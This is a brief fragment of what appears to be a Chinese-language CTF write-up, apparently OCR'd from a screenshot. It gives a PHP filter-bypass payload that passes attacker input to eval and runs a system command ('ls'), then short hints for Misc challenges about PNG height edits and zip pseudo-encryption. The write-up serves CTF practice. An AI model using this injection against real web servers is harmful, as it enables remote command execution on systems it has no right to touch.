
过滤逃逸：
?data=eval($_GET[1]);&1=system('ls');
剩下的自己看着办。
Misc
葫芦娃
解压后改png图片高度。
File_Error
这是一个zip文件，是一个伪加密。
shark